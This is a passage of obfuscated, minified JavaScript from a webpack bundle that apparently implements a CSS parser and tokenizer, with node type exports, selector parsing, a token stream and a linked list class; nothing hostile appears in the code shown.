Z2=Z1(0x1a26),Z3=Z1(0xdc2),Z4=Z1(0x1a05),Z5=Z1(0x578),Z6=Z1(0x39c),Z7=Z1(0x23c0),Z8=Z1(0x2305),Z9=Z1(0x631),ZZ=Z1(0x41c),ZM=Z1(0x92b),ZH=Z1(0x1334),ZR=Z1(0xcbc),Zj=Z1(0x23d),ZU=Z1(0x201),Zr=Z1(0x1fa5),ZN=Z1(0xe8b),ZW=Z1(0x753),ZG=Z1(0x752),ZP=Z1(0x621),ZX=Z1(0x142),ZD=Z1(0x2011),ZA=Z1(0x218a),Zo=Z1(0x1ee1),Zb=Z1(0x1454),Zu=Z1(0x117c),ZY=Z1(0x2271),Zk=Z1(0xfc5),ZV=Z1(0x76a),Zs=Z1(0x7df),ZT=Z1(0x6cc),Zp=Z1(0x1585),ZF=Z1(0x1cb1),Zf=Z1(0x2525),ZL=Z1(0x6a6),ZE=Z1(0x866),Zt=Z1(0xf52),Zq=Z1(0xc13),ZJ=Z1(0x21d3),Za=Z1(0x25d9),ZO=Z1(0x96c),Ze=Z1(0x13a4),Zc=Z1(0x1bb8),Zh=Z1(0x16dd),ZK=Z1(0x839),Zz=Z1(0x24dc),Zl=Z1(0xf7d),Zx=Z1(0x1d78),Zg=Z1(0x2298),Zy=Z1(0x320);},0x791:(Y,Z0,Z1)=>{'use strict';Z1['r'](Z0),Z1['d'](Z0,{'AnPlusB':()=>Z2,'Atrule':()=>Z3,'AtrulePrelude':()=>Z4,'AttributeSelector':()=>Z5,'Block':()=>Z6,'Brackets':()=>Z7,'CDC':()=>Z8,'CDO':()=>Z9,'ClassSelector':()=>ZZ,'Combinator':()=>ZM,'Comment':()=>ZH,'Condition':()=>ZR,'Declaration':()=>Zj,'DeclarationList':()=>ZU,'Dimension':()=>Zr,'Feature':()=>ZN,'FeatureFunction':()=>ZW,'FeatureRange':()=>ZG,'Function':()=>ZP,'GeneralEnclosed':()=>ZX,'Hash':()=>ZD,'IdSelector':()=>Zo,'Identifier':()=>ZA,'Layer':()=>Zb,'LayerList':()=>Zu,'MediaQuery':()=>ZY,'MediaQueryList':()=>Zk,'NestingSelector':()=>ZV,'Nth':()=>Zs,'Number':()=>ZT,'Operator':()=>Zp,'Parentheses':()=>ZF,'Percentage':()=>Zf,'PseudoClassSelector':()=>ZL,'PseudoElementSelector':()=>ZE,'Ratio':()=>Zt,'Raw':()=>Zq,'Rule':()=>ZJ,'Scope':()=>Za,'Selector':()=>ZO,'SelectorList':()=>Ze,'String':()=>Zc,'StyleSheet':()=>Zh,'SupportsDeclaration':()=>ZK,'TypeSelector':()=>Zz,'UnicodeRange':()=>Zl,'Url':()=>Zx,'Value':()=>Zg,'WhiteSpace':()=>Zy});var Z2=Z1(0x1a26),Z3=Z1(0xdc2),Z4=Z1(0x1a05),Z5=Z1(0x578),Z6=Z1(0x39c),Z7=Z1(0x23c0),Z8=Z1(0x2305),Z9=Z1(0x631),ZZ=Z1(0x41c),ZM=Z1(0x92b),ZH=Z1(0x1334),ZR=Z1(0xcbc),Zj=Z1(0x23d),ZU=Z1(0x201),Zr=Z1(0x1fa5),ZN=Z1(0xe8b),ZW=Z1(0x753),ZG=Z1(0x752),ZP=Z1(0x621),ZX=Z1(0x142),ZD=Z1(0x2011),ZA=Z1(0x218a),Zo=Z1(0x1ee1),Zb=Z1(0x1454),Zu=Z1(0x117c),ZY=Z1(0x2271),Zk=Z1(0xfc5),ZV=Z1(0x76a),Zs=Z1(0x7df),ZT=Z1(0x6cc),Zp=Z1(0x1585),ZF=Z1(0x1cb1),Zf=Z1(0x2525),ZL=Z1(0x6a6),ZE=Z1(0x866),Zt=Z1(0xf52),Zq=Z1(0xc13),ZJ=Z1(0x21d3),Za=Z1(0x25d9),ZO=Z1(0x96c),Ze=Z1(0x13a4),Zc=Z1(0x1bb8),Zh=Z1(0x16dd),ZK=Z1(0x839),Zz=Z1(0x24dc),Zl=Z1(0xf7d),Zx=Z1(0x1d78),Zg=Z1(0x2298),Zy=Z1(0x320);},0x242f:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>b});var W=N(0x20af);const G={'parse'(){const bv=a2M;return this[bv(0xf39)](this[bv(0x4e1)]());}},P={'parse'(){const u0=a2M;return this[u0(0xf39)](this[u0(0x105a)]());}},X={'parse'(){const u1=a2M;return this[u1(0xf39)](this[u1(0x8e8)]());}},D={'parse':W['T']},A={'parse'(){const u2=a2M;return this[u2(0xf39)](this[u2(0x6b3)]());}},b={'dir':X,'has':G,'lang':D,'matches':G,'is':G,'-moz-any':G,'-webkit-any':G,'where':G,'not':G,'nth-child':A,'nth-last-child':A,'nth-last-of-type':A,'nth-of-type':A,'slotted':P,'host':P,'host-context':P};},0x20af:(j,U,N)=>{'use strict';N['d'](U,{'T':()=>G});var W=N(0x11ac);function G(){const u3=a2M,P=this[u3(0xded)]();this[u3(0x736)]();X:for(;!this[u3(0x936)];){switch(this[u3(0xe6b)]){case W['Vy']:P[u3(0x8b3)](this[u3(0x8e8)]());break;case W['Qf']:P[u3(0x8b3)](this[u3(0x5c0)]());break;case W['A9']:P[u3(0x8b3)](this[u3(0xb61)]());break;case W['no']:break X;default:this[u3(0x828)](u3(0x857));}this[u3(0x736)]();}return P;}},0x83b:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'getNode':N(0x1a1e)['A']};},0x1a1e:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>Y});var W=N(0x11ac);const G=0x23,P=0x2a,X=0x2b,D=0x2d,A=0x2f,b=0x75;function Y(k){const u4=a2M;switch(this[u4(0xe6b)]){case W['Vw']:return this[u4(0xd61)]();case W['A9']:return this[u4(0xb61)]();case W['AJ']:return this[u4(0xf66)](this[u4(0x367)],k[u4(0x1ea)]);case W['hk']:return this[u4(0x83c)](this[u4(0x367)],k[u4(0x1ea)]);case W['Qf']:return this[u4(0x5c0)]();case W['fg']:return this[u4(0x627)]();case W['Ne']:return this[u4(0x1086)]();case W['wN']:return this[u4(0xcc6)]();case W['zt']:return this[u4(0x491)](this[u4(0x1d3)],this[u4(0x8ce)],u4(0x351))?this[u4(0xefb)]():this[u4(0x676)](this[u4(0x367)],k[u4(0x1ea)]);case W['s0']:return this[u4(0xefb)]();case W['Vy']:return this[u4(0xbf0)](this[u4(0x1d3)],b)&&this[u4(0xbf0)](this[u4(0x1d3)]+0x1,X)?this[u4(0x88a)]():this[u4(0x8e8)]();case W['_i']:{const V=this[u4(0x454)](this[u4(0x1d3)]);if(V===A||V===P||V===X||V===D)return this[u4(0xb61)]();V===G&&this[u4(0x828)](u4(0xde6),this[u4(0x1d3)]+0x1);break;}}}},0x80b:(j,U,N)=>{'use strict';N['r'](U),N['d'](U,{'AtrulePrelude':()=>W['A'],'Selector':()=>G['A'],'Value':()=>P['A']});var W=N(0x83b),G=N(0xc96),P=N(0x207a);},0xc96:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>G});var W=N(0x11ac);const G={'onWhiteSpace':function(P,X){const u5=a2M;null!==X[u5(0x4b8)]&&u5(0xfc0)!==X[u5(0x4b8)][u5(0xd3a)]&&null!==P&&u5(0xfc0)!==P[u5(0xd3a)]&&X[u5(0x8b3)]({'type':u5(0xfc0),'loc':null,'name':'\x20'});},'getNode':function(){const u6=a2M;switch(this[u6(0xe6b)]){case W['hk']:return this[u6(0xcb1)]();case W['Vw']:return this[u6(0xa87)]();case W['Qx']:return this[u6(0x377)](0x1)===W['Qx']?this[u6(0x850)]():this[u6(0x492)]();case W['Vy']:return this[u6(0xde8)]();case W['wN']:case W['Ne']:return this[u6(0x1086)]();case W['fg']:0x2e===this[u6(0x454)](this[u6(0x1d3)])&&this[u6(0x828)](u6(0x812),this[u6(0x1d3)]+0x1);break;case W['_i']:switch(this[u6(0x454)](this[u6(0x1d3)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[u6(0xfc0)]();case 0x2e:return this[u6(0xf0d)]();case 0x2a:case 0x7c:return this[u6(0xde8)]();case 0x23:return this[u6(0xa87)]();case 0x26:return this[u6(0x564)]();}}}};},0x207a:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>D});var W=N(0x1a1e),G=N(0x1dd3),P=N(0x20a0);function X(A){const u7=a2M;return null!==A&&u7(0xb61)===A[u7(0xd3a)]&&('-'===A[u7(0xe7c)][A[u7(0xe7c)][u7(0xe28)]-0x1]||'+'===A[u7(0xe7c)][A[u7(0xe7c)][u7(0xe28)]-0x1]);}const D={'getNode':W['A'],'onWhiteSpace'(A,b){const u8=a2M;X(A)&&(A[u8(0xe7c)]='\x20'+A[u8(0xe7c)]),X(b[u8(0x4b8)])&&(b[u8(0x4b8)][u8(0xe7c)]+='\x20');},'expression':G['A'],'var':P['A']};},0xab3:(j,U,N)=>{'use strict';const uM=a2M;N['d'](U,{'A':()=>X});var W=N(0xd15),G=N(0x9f5);function P(D){const u9=a2M,A=D[u9(0xeef)],b=A[u9(0xe28)],u=A[u9(0xe28)]>0x0?(0x0,G['vr'])(A[u9(0x454)](0x0)):0x0,Y=(0x0,W['N'])(D[u9(0xccc)],b),k=(0x0,W['N'])(D[u9(0xa89)],b);let V=D[u9(0x80f)],T=D[u9(0xaba)];for(let p=u;p<b;p++){const F=A[u9(0x454)](p);Y[p]=V,k[p]=T++,0xa!==F&&0xd!==F&&0xc!==F||(0xd===F&&p+0x1<b&&0xa===A[u9(0x454)](p+0x1)&&(p++,Y[p]=V,k[p]=T),V++,T=0x1);}Y[b]=V,k[b]=T,D[u9(0xccc)]=Y,D[u9(0xa89)]=k,D[u9(0xcce)]=!0x0;}class X{constructor(D,A,b,u){const uZ=a2M;this[uZ(0xf86)](D,A,b,u),this[uZ(0xccc)]=null,this[uZ(0xa89)]=null;}[uM(0xf86)](D='',A=0x0,b=0x1,u=0x1){const uH=uM;this[uH(0xeef)]=D,this[uH(0x8e5)]=A,this[uH(0x80f)]=b,this[uH(0xaba)]=u,this[uH(0xcce)]=!0x1;}[uM(0xb99)](D,A){const uR=uM;return this[uR(0xcce)]||P(this),{'source':A,'offset':this[uR(0x8e5)]+D,'line':this[uR(0xccc)][D],'column':this[uR(0xa89)][D]};}[uM(0xbac)](D,A,b){const uj=uM;return this[uj(0xcce)]||P(this),{'source':b,'start':{'offset':this[uj(0x8e5)]+D,'line':this[uj(0xccc)][D],'column':this[uj(0xa89)][D]},'end':{'offset':this[uj(0x8e5)]+A,'line':this[uj(0xccc)][A],'column':this[uj(0xa89)][A]}};}}},0x1f39:(j,U,N)=>{'use strict';const ur=a2M;N['d'](U,{'e':()=>k});var W=N(0xd15),G=N(0x1945),P=N(0x1738),X=N(0xb59);const D=0xffffff,A=0x18,b=new Uint8Array(0x20);function Y(V){return 0x0!==b[V];}b[X['zt']]=X['no'],b[X['AJ']]=X['no'],b[X['hk']]=X['Oh'],b[X['X6']]=X['Q0'];class k{constructor(V,T){const uU=a2M;this[uU(0xf86)](V,T);}[ur(0xfbf)](){const uN=ur;this[uN(0x936)]=!0x1,this[uN(0x7f0)]=-0x1,this[uN(0xe6b)]=0x0,this[uN(0x1d3)]=this[uN(0x6ca)],this[uN(0x8ce)]=this[uN(0x6ca)];}[ur(0xf86)](V='',T=()=>{}){const uW=ur,F=(V=String(V||''))[uW(0xe28)],f=(0x0,W['N'])(this[uW(0x97a)],V[uW(0xe28)]+0x1),L=(0x0,W['N'])(this[uW(0x994)],V[uW(0xe28)]+0x1);let E=0x0,q=-0x1,J=0x0,O=V[uW(0xe28)];this[uW(0x97a)]=null,this[uW(0x994)]=null,L[uW(0x410)](0x0),T(V,(K,z,x)=>{const g=E++;if(f[g]=K<<A|x,-0x1===q&&(q=z),L[g]=O,K===J){const y=L[O];L[O]=g,O=y,J=b[f[y]>>A];}else Y(K)&&(O=g,J=b[K]);}),f[E]=X['LT']<<A|F,L[E]=E;for(let K=0x0;K<E;K++){const z=L[K];if(z<=K){const x=L[z];x!==K&&(L[K]=x);}else z>E&&(L[K]=E);}this[uW(0xeef)]=V,this[uW(0x6ca)]=-0x1===q?0x0:q,this[uW(0xf32)]=E,this[uW(0x97a)]=f,this[uW(0x994)]=L,this[uW(0xfbf)](),this[uW(0xe62)]();}[ur(0x377)](V){const uG=ur;return(V+=this[uG(0x7f0)])<this[uG(0xf32)]?this[uG(0x97a)][V]>>A:X['LT'];}[ur(0x400)](V){const uP=ur;for(let T=this[uP(0x7f0)];T<this[uP(0xf32)];T++){const p=this[uP(0x97a)][T]>>A;if(p!==X['M$']&&p!==X['Mw']&&0x0==V--)return p;}return X['LT'];}[ur(0xfee)](V){const uX=ur;return(V+=this[uX(0x7f0)])<this[uX(0xf32)]?this[uX(0x97a)][V-0x1]&D:this[uX(0xeef)][uX(0xe28)];}[ur(0xde7)](V){const uD=ur;for(let T=this[uD(0x7f0)];T<this[uD(0xf32)];T++){const p=this[uD(0x97a)][T]>>A;if(p!==X['M$']&&p!==X['Mw']&&0x0==V--)return T-this[uD(0x7f0)];}return X['LT'];}[ur(0x3e1)](V,T){const uA=ur;return(V+=this[uA(0x7f0)])<this[uA(0xf32)]&&(0x0,G['s0'])(this[uA(0xeef)],this[uA(0x97a)][V-0x1]&D,this[uA(0x97a)][V]&D,T);}[ur(0x2b3)](V){const uo=ur;return V===this[uo(0x7f0)]?this[uo(0x1d3)]:V>0x0?V<this[uo(0xf32)]?this[uo(0x97a)][V-0x1]&D:this[uo(0x97a)][this[uo(0xf32)]]&D:this[uo(0x6ca)];}[ur(0x6e2)](V){const ub=ur;return this[ub(0xeef)][ub(0xfa3)](V,this[ub(0x1d3)]);}[ur(0x598)](V){const uu=ur;return this[uu(0x994)][this[uu(0x7f0)]]<V;}[ur(0x667)](V,T){const uY=ur;return T?this[uY(0x377)](T)===X['_i']&&this[uY(0xeef)][uY(0x454)](this[uY(0xfee)](T))===V:this[uY(0xe6b)]===X['_i']&&this[uY(0xeef)][uY(0x454)](this[uY(0x1d3)])===V;}[ur(0x5c1)](V){const uk=ur;let T=this[uk(0x7f0)]+V;T<this[uk(0xf32)]?(this[uk(0x7f0)]=T,this[uk(0x1d3)]=this[uk(0x97a)][T-0x1]&D,T=this[uk(0x97a)][T],this[uk(0xe6b)]=T>>A,this[uk(0x8ce)]=T&D):(this[uk(0x7f0)]=this[uk(0xf32)],this[uk(0xe62)]());}[ur(0xe62)](){const uV=ur;let V=this[uV(0x7f0)]+0x1;V<this[uV(0xf32)]?(this[uV(0x7f0)]=V,this[uV(0x1d3)]=this[uV(0x8ce)],V=this[uV(0x97a)][V],this[uV(0xe6b)]=V>>A,this[uV(0x8ce)]=V&D):(this[uV(0x936)]=!0x0,this[uV(0x7f0)]=this[uV(0xf32)],this[uV(0xe6b)]=X['LT'],this[uV(0x1d3)]=this[uV(0x8ce)]=this[uV(0xeef)][uV(0xe28)]);}[ur(0x736)](){const us=ur;for(;this[us(0xe6b)]===X['M$']||this[us(0xe6b)]===X['Mw'];)this[us(0xe62)]();}[ur(0x760)](V,T){const uT=ur;let p=V,F=0x0,f=0x0;L:for(;p<this[uT(0xf32)]&&(F=this[uT(0x994)][p],!(F<V));p++)switch(f=p>0x0?this[uT(0x97a)][p-0x1]&D:this[uT(0x6ca)],T(this[uT(0xeef)][uT(0x454)](f))){case 0x1:break L;case 0x2:p++;break L;default:Y(this[uT(0x97a)][p]>>A)&&(p=F);}this[uT(0x5c1)](p-this[uT(0x7f0)]);}[ur(0xeac)](V){const up=ur;for(let T=0x0,p=this[up(0x6ca)];T<this[up(0xf32)];T++){const F=p,f=this[up(0x97a)][T],L=f&D;p=L,V(f>>A,F,L,T);}}[ur(0x475)](){const uF=ur,V=new Array(this[uF(0xf32)]);return this[uF(0xeac)]((T,p,F,f)=>{const uf=uF;V[f]={'idx':f,'type':P['A'][T],'chunk':this[uf(0xeef)][uf(0xfa3)](p,F),'balance':this[uf(0x994)][f]};}),V;}}},0xd15:(j,U,N)=>{'use strict';N['d'](U,{'N':()=>G});const W=0x4000;function G(P=null,X){const uL=a2M;return null===P||P[uL(0xe28)]<X?new Uint32Array(Math[uL(0x2fa)](X+0x400,W)):P;}},0x9f5:(j,U,N)=>{'use strict';const uE=a2M;N['d'](U,{'Eo':()=>A,'GI':()=>x,'Mi':()=>V,'Od':()=>O,'U$':()=>q,'Vv':()=>X,'Ym':()=>J,'Z9':()=>Y,'eO':()=>F,'i0':()=>k,'lP':()=>K,'o6':()=>T,'tB':()=>P,'vr':()=>L,'yp':()=>G});const W=0x0;function G(I){return I>=0x30&&I<=0x39;}function P(I){return G(I)||I>=0x41&&I<=0x46||I>=0x61&&I<=0x66;}function X(I){return I>=0x41&&I<=0x5a;}function D(I){return function(Q){return X(Q)||function(C){return C>=0x61&&C<=0x7a;}(Q);}(I)||function(Q){return Q>=0x80;}(I)||0x5f===I;}function A(I){return D(I)||G(I)||0x2d===I;}function Y(I){return 0xa===I||0xd===I||0xc===I;}function k(I){return Y(I)||0x20===I||0x9===I;}function V(I,Q){return 0x5c===I&&!Y(Q)&&Q!==W;}function T(I,Q,C){return 0x2d===I?D(Q)||0x2d===Q||V(Q,C):!!D(I)||0x5c===I&&V(I,Q);}function F(I,Q,C){return 0x2b===I||0x2d===I?G(Q)?0x2:0x2e===Q&&G(C)?0x3:0x0:0x2e===I?G(Q)?0x2:0x0:G(I)?0x1:0x0;}function L(I){return 0xfeff===I||0xfffe===I?0x1:0x0;}const E=new Array(0x80),q=0x82,J=0x83,O=0x84,K=0x85;for(let I=0x0;I<E[uE(0xe28)];I++)E[I]=k(I)&&q||G(I)&&J||D(I)&&O||((z=I)>=0x0&&z<=0x8||0xb===z||z>=0xe&&z<=0x1f||0x7f===z)&&K||I||0x80;var z;function x(Q){return Q<0x80?E[Q]:O;}},0x11ac:(j,U,N)=>{'use strict';N['d'](U,{'$C':()=>P['s0'],'A1':()=>D['A'],'A9':()=>W['A9'],'AJ':()=>W['AJ'],'Fg':()=>W['Fg'],'KJ':()=>P['KJ'],'LT':()=>W['LT'],'M$':()=>W['M$'],'Mi':()=>G['Mi'],'Mw':()=>W['Mw'],'Nb':()=>P['Nb'],'Ne':()=>W['Ne'],'Oh':()=>W['Oh'],'Q0':()=>W['Q0'],'Qf':()=>W['Qf'],'Qq':()=>W['Qq'],'Qx':()=>W['Qx'],'VY':()=>W['VY'],'Vw':()=>W['Vw'],'Vy':()=>W['Vy'],'X6':()=>W['X6'],'Z4':()=>P['Z4'],'_i':()=>W['_i'],'eV':()=>A['e'],'fg':()=>W['fg'],'hk':()=>W['hk'],'i0':()=>G['i0'],'lh':()=>W['lh'],'no':()=>W['no'],'o6':()=>G['o6'],'qw':()=>b,'s0':()=>W['s0'],'sR':()=>P['sR'],'tB':()=>G['tB'],'uX':()=>X['A'],'wN':()=>W['wN'],'yQ':()=>P['yQ'],'yp':()=>G['yp'],'zG':()=>W['zG'],'zt':()=>W['zt'],'zu':()=>W['zu']});var W=N(0xb59),G=N(0x9f5),P=N(0x1945),X=N(0x1738),D=N(0xab3),A=N(0x1f39);function b(Y,k){const uO=a2M;function V(J){const ut=a2M;return J<f?Y[ut(0x454)](J):0x0;}function T(){return q=(0x0,P['yQ'])(Y,q),(0x0,G['o6'])(V(q),V(q+0x1),V(q+0x2))?(L=W['fg'],void(q=(0x0,P['Ui'])(Y,q))):0x25===V(q)?(L=W['Ne'],void q++):void(L=W['wN']);}function p(){const uq=a2M,J=q;return q=(0x0,P['Ui'])(Y,q),(0x0,P['s0'])(Y,J,q,uq(0x91f))&&0x28===V(q)?(q=(0x0,P['yK'])(Y,q+0x1),0x22===V(q)||0x27===V(q)?(L=W['zt'],void(q=J+0x4)):void(function(){const uJ=uq;for(L=W['s0'],q=(0x0,P['yK'])(Y,q);q<Y[uJ(0xe28)];q++){const O=Y[uJ(0x454)](q);switch((0x0,G['GI'])(O)){case 0x29:return void q++;case G['U$']:return q=(0x0,P['yK'])(Y,q),0x29===V(q)||q>=Y[uJ(0xe28)]?void(q<Y[uJ(0xe28)]&&q++):(q=(0x0,P['FW'])(Y,q),void(L=W['VY']));case 0x22:case 0x27:case 0x28:case G['lP']:return q=(0x0,P['FW'])(Y,q),void(L=W['VY']);case 0x5c:if((0x0,G['Mi'])(O,V(q+0x1))){q=(0x0,P['KJ'])(Y,q)-0x1;break;}return q=(0x0,P['FW'])(Y,q),void(L=W['VY']);}}}())):0x28===V(q)?(L=W['zt'],void q++):void(L=W['Vy']);}function F(J){const ua=a2M;for(J||(J=V(q++)),L=W['Qf'];q<Y[ua(0xe28)];q++){const O=Y[ua(0x454)](q);switch((0x0,G['GI'])(O)){case J:return void q++;case G['U$']:if((0x0,G['Z9'])(O))return q+=(0x0,P['xC'])(Y,q,O),void(L=W['Fg']);break;case 0x5c:if(q===Y[ua(0xe28)]-0x1)break;const K=V(q+0x1);(0x0,G['Z9'])(K)?q+=(0x0,P['xC'])(Y,q+0x1,K):(0x0,G['Mi'])(O,K)&&(q=(0x0,P['KJ'])(Y,q)-0x1);}}}const f=(Y=String(Y||''))[uO(0xe28)];let L,E=(0x0,G['vr'])(V(0x0)),q=E;for(;q<f;){const J=Y[uO(0x454)](q);switch((0x0,G['GI'])(J)){case G['U$']:L=W['M$'],q=(0x0,P['yK'])(Y,q+0x1);break;case 0x22:F();break;case 0x23:(0x0,G['Eo'])(V(q+0x1))||(0x0,G['Mi'])(V(q+0x1),V(q+0x2))?(L=W['Vw'],q=(0x0,P['Ui'])(Y,q+0x1)):(L=W['_i'],q++);break;case 0x27:F();break;case 0x28:L=W['AJ'],q++;break;case 0x29:L=W['no'],q++;break;case 0x2b:(0x0,G['eO'])(J,V(q+0x1),V(q+0x2))?T():(L=W['_i'],q++);break;case 0x2c:L=W['A9'],q++;break;case 0x2d:(0x0,G['eO'])(J,V(q+0x1),V(q+0x2))?T():0x2d===V(q+0x1)&&0x3e===V(q+0x2)?(L=W['zG'],q+=0x3):(0x0,G['o6'])(J,V(q+0x1),V(q+0x2))?p():(L=W['_i'],q++);break;case 0x2e:(0x0,G['eO'])(J,V(q+0x1),V(q+0x2))?T():(L=W['_i'],q++);break;case 0x2f:0x2a===V(q+0x1)?(L=W['Mw'],q=Y[uO(0x5cb)]('*/',q+0x2),q=-0x1===q?Y[uO(0xe28)]:q+0x2):(L=W['_i'],q++);break;case 0x3a:L=W['Qx'],q++;break;case 0x3b:L=W['Qq'],q++;break;case 0x3c:0x21===V(q+0x1)&&0x2d===V(q+0x2)&&0x2d===V(q+0x3)?(L=W['lh'],q+=0x4):(L=W['_i'],q++);break;case 0x40:(0x0,G['o6'])(V(q+0x1),V(q+0x2),V(q+0x3))?(L=W['zu'],q=(0x0,P['Ui'])(Y,q+0x1)):(L=W['_i'],q++);break;case 0x5b:L=W['hk'],q++;break;case 0x5c:(0x0,G['Mi'])(J,V(q+0x1))?p():(L=W['_i'],q++);break;case 0x5d:L=W['Oh'],q++;break;case 0x7b:L=W['X6'],q++;break;case 0x7d:L=W['Q0'],q++;break;case G['Ym']:T();break;case G['Od']:p();break;default:L=W['_i'],q++;}k(L,E,E=q);}}},0x1738:(j,U,N)=>{'use strict';const ue=a2M;N['d'](U,{'A':()=>W});const W=[ue(0x68c),ue(0x904),ue(0xce4),ue(0xb86),ue(0x685),ue(0x2f0),ue(0xea8),ue(0x1eb),ue(0xa9b),ue(0x4a2),ue(0x43e),ue(0xe5c),ue(0xa30),ue(0xc88),ue(0x39d),ue(0xd14),ue(0x8bf),ue(0xed9),ue(0xb7c),ue(0xd65),ue(0x8a1),ue(0x41d),ue(0x679),ue(0x4f5),ue(0xba2),ue(0xb4a)];},0xb59:(j,U,N)=>{'use strict';N['d'](U,{'A9':()=>Z0,'AJ':()=>Z3,'Fg':()=>V,'LT':()=>W,'M$':()=>K,'Mw':()=>Z7,'Ne':()=>J,'Oh':()=>Z2,'Q0':()=>Z6,'Qf':()=>Y,'Qq':()=>B,'Qx':()=>Q,'VY':()=>F,'Vw':()=>D,'Vy':()=>G,'X6':()=>Z5,'_i':()=>L,'fg':()=>O,'hk':()=>Z1,'lh':()=>z,'no':()=>Z4,'s0':()=>T,'wN':()=>q,'zG':()=>I,'zt':()=>P,'zu':()=>X});const W=0x0,G=0x1,P=0x2,X=0x3,D=0x4,Y=0x5,V=0x6,T=0x7,F=0x8,L=0x9,q=0xa,J=0xb,O=0xc,K=0xd,z=0xe,I=0xf,Q=0x10,B=0x11,Z0=0x12,Z1=0x13,Z2=0x14,Z3=0x15,Z4=0x16,Z5=0x17,Z6=0x18,Z7=0x19;},0x1945:(j,U,N)=>{'use strict';N['d'](U,{'FW':()=>F,'KJ':()=>k,'Nb':()=>X,'Ui':()=>V,'Z4':()=>A,'s0':()=>D,'sR':()=>f,'xC':()=>P,'yK':()=>b,'yQ':()=>T});var W=N(0x9f5);function G(L,E){const uc=a2M;return E<L[uc(0xe28)]?L[uc(0x454)](E):0x0;}function P(L,E,q){return 0xd===q&&0xa===G(L,E+0x1)?0x2:0x1;}function X(L,E,q){const uh=a2M;let J=L[uh(0x454)](E);return(0x0,W['Vv'])(J)&&(J|=0x20),J===q;}function D(L,E,q,J){const uK=a2M;if(q-E!==J[uK(0xe28)])return!0x1;if(E<0x0||q>L[uK(0xe28)])return!0x1;for(let O=E;O<q;O++){const K=J[uK(0x454)](O-E);let z=L[uK(0x454)](O);if((0x0,W['Vv'])(z)&&(z|=0x20),z!==K)return!0x1;}return!0x0;}function A(L,E){const uz=a2M;for(;E>=0x0&&(0x0,W['i0'])(L[uz(0x454)](E));E--);return E+0x1;}function b(L,E){const ul=a2M;for(;E<L[ul(0xe28)]&&(0x0,W['i0'])(L[ul(0x454)](E));E++);return E;}function Y(L,E){const ux=a2M;for(;E<L[ux(0xe28)]&&(0x0,W['yp'])(L[ux(0x454)](E));E++);return E;}function k(L,E){const ug=a2M;if(E+=0x2,(0x0,W['tB'])(G(L,E-0x1))){for(const J=Math[ug(0xad6)](L[ug(0xe28)],E+0x5);E<J&&(0x0,W['tB'])(G(L,E));E++);const q=G(L,E);(0x0,W['i0'])(q)&&(E+=P(L,E,q));}return E;}function V(L,E){const uy=a2M;for(;E<L[uy(0xe28)];E++){const q=L[uy(0x454)](E);if(!(0x0,W['Eo'])(q)){if(!(0x0,W['Mi'])(q,G(L,E+0x1)))break;E=k(L,E)-0x1;}}return E;}function T(L,E){const uI=a2M;let q=L[uI(0x454)](E);if(0x2b!==q&&0x2d!==q||(q=L[uI(0x454)](E+=0x1)),(0x0,W['yp'])(q)&&(E=Y(L,E+0x1),q=L[uI(0x454)](E)),0x2e===q&&(0x0,W['yp'])(L[uI(0x454)](E+0x1))&&(E=Y(L,E+=0x2)),X(L,E,0x65)){let J=0x0;q=L[uI(0x454)](E+0x1),0x2d!==q&&0x2b!==q||(J=0x1,q=L[uI(0x454)](E+0x2)),(0x0,W['yp'])(q)&&(E=Y(L,E+0x1+J+0x1));}return E;}function F(L,E){const um=a2M;for(;E<L[um(0xe28)];E++){const q=L[um(0x454)](E);if(0x29===q){E++;break;}(0x0,W['Mi'])(q,G(L,E+0x1))&&(E=k(L,E));}return E;}function f(L){const uQ=a2M;if(0x1===L[uQ(0xe28)]&&!(0x0,W['tB'])(L[uQ(0x454)](0x0)))return L[0x0];let E=parseInt(L,0x10);return(0x0===E||E>=0xd800&&E<=0xdfff||E>0x10ffff)&&(E=0xfffd),String[uQ(0x93a)](E);}},0x1aa:(j,U,N)=>{'use strict';const ud=a2M;N['d'](U,{'B':()=>G});let W=null;class G{static[ud(0x375)](P){return{'prev':null,'next':null,'data':P};}constructor(){const un=ud;this[un(0x7f3)]=null,this[un(0xea0)]=null,this[un(0x22b)]=null;}[ud(0x375)](P){const uw=ud;return G[uw(0x375)](P);}[ud(0xd95)](P,X){const uC=ud;let D;return null!==W?(D=W,W=W[uC(0x22b)],D[uC(0x3ac)]=P,D[uC(0xe62)]=X,D[uC(0x22b)]=this[uC(0x22b)]):D={'prev':P,'next':X,'cursor':this[uC(0x22b)]},this[uC(0x22b)]=D,D;}[ud(0x517)](){const ui=ud,{cursor:P}=this;this[ui(0x22b)]=P[ui(0x22b)],P[ui(0x3ac)]=null,P[ui(0xe62)]=null,P[ui(0x22b)]=W,W=P;}[ud(0x46f)](P,X,D,A){const uB=ud;let {cursor:b}=this;for(;null!==b;)b[uB(0x3ac)]===P&&(b[uB(0x3ac)]=X),b[uB(0xe62)]===D&&(b[uB(0xe62)]=A),b=b[uB(0x22b)];}*[Symbol[ud(0x53e)]](){const uS=ud;for(let P=this[uS(0x7f3)];null!==P;P=P[uS(0xe62)])yield P[uS(0x8bc)];}get[ud(0x100a)](){const uv=ud;let P=0x0;for(let X=this[uv(0x7f3)];null!==X;X=X[uv(0xe62)])P++;return P;}get[ud(0x986)](){const Y0=ud;return null===this[Y0(0x7f3)];}get[ud(0x22a)](){const Y1=ud;return this[Y1(0x7f3)]&&this[Y1(0x7f3)][Y1(0x8bc)];}get[ud(0x4b8)](){const Y2=ud;return this[Y2(0xea0)]&&this[Y2(0xea0)][Y2(0x8bc)];}[ud(0x234)](P){const Y3=ud;let X=null;this[Y3(0x7f3)]=null;for(let D of P){const A=G[Y3(0x375)](D);null!==X?X[Y3(0xe62)]=A:this[Y3(0x7f3)]=A,A[Y3(0x3ac)]=X,X=A;}return this[Y3(0xea0)]=X,this;}[ud(0x1e1)](){return[...this];}[ud(0xb45)](){return[...this];}[ud(0x2c7)](P,X=this){const Y4=ud,D=this[Y4(0xd95)](null,this[Y4(0x7f3)]);for(;null!==D[Y4(0xe62)];){const A=D[Y4(0xe62)];D[Y4(0xe62)]=A[Y4(0xe62)],P[Y4(0xce8)](X,A[Y4(0x8bc)],A,this);}this[Y4(0x517)]();}[ud(0x65e)](P,X=this){const 